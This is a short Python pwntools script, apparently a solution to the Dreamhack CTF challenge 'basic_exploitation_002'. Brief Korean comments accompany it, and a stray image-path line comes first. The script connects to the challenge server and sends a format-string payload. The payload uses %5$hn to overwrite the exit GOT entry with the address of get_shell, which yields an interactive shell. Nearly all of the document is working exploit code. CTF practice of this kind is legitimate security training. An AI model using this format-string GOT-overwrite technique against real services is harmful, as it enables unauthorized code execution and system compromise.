 #!/usr/bin/env python3
from pwn import *
p = remote("host3.dreamhack.games", 23481)
e = ELF("./basic_exploitation_002")
exit_got  = e.got["exit"]
get_shell = p32(e.symbols["get_shell"])
under = int.from_bytes(get_shell[:2], "little")   # get_shell 하위 2바이트
payload  = f"%{under}c".encode()   # count = under
payload += b"%5$hn"               # 그 count를 exit GOT 주소에 2바이트 기록
to_add = 16 - len(payload)
payload += b"A" * to_add          # offset 16(%5$) 정렬 패딩
payload += p32(exit_got)          # offset 16 = %5$
p.send(payload)
p.interactive()   # main 종료 -> exit() -> get_shell -> system("/bin/sh")
~